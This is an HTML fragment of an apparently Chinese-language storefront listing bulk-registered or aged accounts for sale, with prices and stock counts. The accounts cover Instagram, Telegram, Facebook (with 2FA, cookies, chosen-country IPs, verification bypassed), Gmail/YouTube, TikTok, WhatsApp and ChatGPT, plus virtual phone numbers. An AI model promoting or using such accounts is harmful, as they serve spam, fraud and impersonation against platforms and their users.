								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/173.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满月-100粉左右</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>24.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/59.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满月-250粉左右</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>30.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/142.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满月-500粉左右</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>38.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/115.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满月-1000粉左右</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>88.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/174.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满月-2500粉左右</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>200.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/145.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满月-5000粉左右</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>2</td>
								<td>400.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/144.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-2024年-9000粉-已开通2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>1</td>
								<td>700.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/164.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-2024年-万粉-已开通2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>720.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/176.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins老号-23万粉</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1</td>
								<td>0</td>
								<td>12000.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/178.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins 50-200万粉的都有，联系客服询价购买</td>
								<td><span class="layui-badge layui-bg-gray">手工发货</span></td>
								<td>不限量</td>
								<td>0</td>
								<td>500.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/21.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-CK协议号[不售后2000账号起]</td>
								<td><span class="layui-badge layui-bg-gray">手工发货</span></td>
								<td>不限量</td>
								<td>0</td>
								<td>500.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/170.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">电报-飞机-telegram</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															<tr>
								<td> [成品号]电报飞机-api接码-双向号无法私信-混合国家-满月[手机登陆]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>165</td>
								<td>113</td>
								<td>6.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/154.html">购买</a></td>
							</tr>
																								<tr>
								<td>[成品号]电报飞机-api接码直登-方便登录(95)[手机登陆]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>413</td>
								<td>1022</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/64.html">购买</a></td>
							</tr>
																								<tr>
								<td>[成品号]电报飞机-api接码直登-方便登录(1)[手机登陆]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1327</td>
								<td>1071</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/181.html">购买</a></td>
							</tr>
																								<tr>
								<td>[成品号]电报飞机-电脑绿色便携版(1)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/61.html">购买</a></td>
							</tr>
																								<tr>
								<td>[成品号]电报飞机-电脑绿色便携版(62)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/140.html">购买</a></td>
							</tr>
																								<tr>
								<td>[成品号]电报飞机-api接码直登-方便登录-半年号(234)[手机登陆]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>537</td>
								<td>358</td>
								<td>13.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/34.html">购买</a></td>
							</tr>
																								<tr>
								<td>[成品号]电报飞机-api接码直登-方便登录-半年号(95)[手机登陆]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1483</td>
								<td>794</td>
								<td>13.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/182.html">购买</a></td>
							</tr>
																								<tr>
								<td>[成品号]电报飞机-api接码直登-方便登录-满年号(27)[电脑登陆]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>692</td>
								<td>186</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/141.html">购买</a></td>
							</tr>
																								<tr>
								<td>电报飞机-代开3、6、12个月的会员[三个月起]</td>
								<td><span class="layui-badge layui-bg-gray">手工发货</span></td>
								<td>不限量</td>
								<td>1</td>
								<td>160.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/109.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">脸书facebook</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		<tr>
								<td>脸书邮箱新号-2FA(邮箱可用)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>4</td>
								<td>5</td>
								<td>2.40</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/166.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书邮箱新号-2FA(部分邮箱不可用)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>2.40</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/121.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书邮箱新号-2FA[邮箱可用]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>22</td>
								<td>5834</td>
								<td>2.60</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/127.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书邮箱新号-香港IP-带2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>2901</td>
								<td>4604</td>
								<td>2.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/172.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书邮箱新号-巴西IP-带2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>2.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/186.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书邮箱新号-美国IP-带2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1377</td>
								<td>7703</td>
								<td>2.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/168.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书邮箱新号-日本IP-带2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1028</td>
								<td>661</td>
								<td>2.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/119.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书邮箱新号-台湾IP-带2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1368</td>
								<td>401</td>
								<td>2.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/161.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书邮箱新号-越南IP-带2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>255</td>
								<td>2.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/89.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书新号--带2FA-20好友[cookies]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1091</td>
								<td>0</td>
								<td>4.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/162.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书--满月-2FA(邮箱可用)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1619</td>
								<td>2155</td>
								<td>4.20</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/175.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满两月-带2FA(邮箱可用)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>2459</td>
								<td>857</td>
								<td>4.50</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/60.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书7天新号-微软邮箱-过282验证-2fa</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>408</td>
								<td>253</td>
								<td>7.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/95.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满月-20好友-282解锁-2FA(邮箱可用)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>51</td>
								<td>118</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/101.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书-满月-5贴10好友-微软邮箱-带2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>128</td>
								<td>66</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/97.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书新号-手机和邮箱双验证-随机IP(美女头像)[带Cookie]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1808</td>
								<td>163</td>
								<td>4.60</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/2.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满3月-手机和邮箱双验证-美国IP</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1675</td>
								<td>400</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/124.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满3月-手机和邮箱双验证-台湾IP</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1571</td>
								<td>236</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/125.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满3月-手机和邮箱双验证-香港IP</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>179</td>
								<td>543</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/126.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满3月-手机和邮箱双验证-日本IP</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>572</td>
								<td>703</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/133.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满3月-手机和邮箱双验证-新加坡IP</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>805</td>
								<td>294</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/134.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满3月-手机和邮箱双验证-韩国IP</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>889</td>
								<td>48</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/155.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满3月-手机和邮箱双验证-欧美IP</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>809</td>
								<td>98</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/158.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满3月-手机和邮箱双验证-东南亚IP(美女头像)[带Cookie]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>581</td>
								<td>175</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/159.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满月-手机和邮箱双验证-南美洲IP(美女头像)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>353</td>
								<td>64</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/160.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书满月-手机和邮箱双验证-中东IP(美女头像)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>833</td>
								<td>12</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/163.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书双绑-满月-手机和邮箱双验证</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>40</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/184.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书-2024年-手机注册无邮箱-2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>24.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/117.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书老号--2024年-20好友</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>20.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/180.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书老号--2010-2024年-二解带资料(无2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>13</td>
								<td>34</td>
								<td>66.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/78.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书老号--2024年-带帖子30好友</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>45.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/153.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书老号--2010-2023年-美国IP真人号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>80.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/35.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书facebook-2024-2025年(无2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>176</td>
								<td>35</td>
								<td>30.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/156.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书facebook-2023-2024年(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>42.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/110.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书facebook-2007-2023年(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>50.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/20.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书facebook-2007-2023年-带30好友</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>60.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/12.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书facebook-2007-2023年-带100好友</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>185</td>
								<td>66.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/53.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书新号-商城号marketplace</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/98.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书BM号(Business Managers)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>36.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/81.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书-BM50-网页链接</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/179.html">购买</a></td>
							</tr>
																								<tr>
								<td>脸书友缘2020老号(美国IP和定位登录,需视频认证解锁)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>200.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/116.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																									</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">谷歌邮箱gmail-youtube油管</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<tr>
								<td>谷歌企业邮箱(短期使用)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>8460</td>
								<td>540</td>
								<td>0.60</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/63.html">购买</a></td>
							</tr>
																								<tr>
								<td>gmail-全新账号-随机ip注册</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>840</td>
								<td>5.50</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/28.html">购买</a></td>
							</tr>
																								<tr>
								<td>gmail新号-美国ip注册</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>9.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/76.html">购买</a></td>
							</tr>
																								<tr>
								<td>gmail账号-三个月以上-有youtube油管</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/62.html">购买</a></td>
							</tr>
																								<tr>
								<td>gmail谷歌邮箱-2023年</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>596</td>
								<td>469</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/93.html">购买</a></td>
							</tr>
																								<tr>
								<td>gmail账号-2022-有youtube油管</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>851</td>
								<td>232</td>
								<td>20.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/94.html">购买</a></td>
							</tr>
																								<tr>
								<td>gmail-带2FA和app-password，可以登陆第三方邮箱应用</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/6.html">购买</a></td>
							</tr>
																								<tr>
								<td>gmail-带2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>35</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/30.html">购买</a></td>
							</tr>
																								<tr>
								<td>youtube老油管频道-已开通高级功能</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>129</td>
								<td>35</td>
								<td>120.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/38.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">tiktok海外版抖音</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<tr>
								<td>tiktok白号-带邮箱(不售后)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>1.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/55.html">购买</a></td>
							</tr>
																								<tr>
								<td>tiktok海外版抖音-随机IP(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>3456</td>
								<td>3985</td>
								<td>2.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/67.html">购买</a></td>
							</tr>
																								<tr>
								<td>tiktok海外版抖音-白号-随机IP</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>9077</td>
								<td>268</td>
								<td>2.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/29.html">购买</a></td>
							</tr>
																								<tr>
								<td>tiktok-美国IP注册</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1926</td>
								<td>2693</td>
								<td>3.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/40.html">购买</a></td>
							</tr>
																								<tr>
								<td>tiktok100粉</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>7.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/137.html">购买</a></td>
							</tr>
																								<tr>
								<td>tiktok-2023年</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>743</td>
								<td>372</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/112.html">购买</a></td>
							</tr>
																								<tr>
								<td>tiktok新号-千粉左右</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>66.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/56.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																									</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">WhatsApp成品号</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<tr>
								<td>WhatsApp成品帐号-美国号码</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>76</td>
								<td>58</td>
								<td>80.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/187.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																																																																																																														</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">OpenAI/ChatGPT，AI账号</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																<tr>
								<td>OpenAI/ChatGPT账号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>49</td>
								<td>2.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/73.html">购买</a></td>
							</tr>
																								<tr>
								<td>ChatGpt4.0-PLUS会员账号 | 成品号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>240.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/57.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																																																																																								</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">虚拟号码GV/TextNow/Skype</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						<tr>
								<td>Google Voice-美国虚拟手机号码</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>4</td>
								<td>2</td>
								<td>88.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/5.html">购买</a></td>
							</tr>
																								<tr>
								<td>Skype</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>9</td>
								<td>0</td>
								<td>3.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/18.html">购买</a></td>
							</tr>
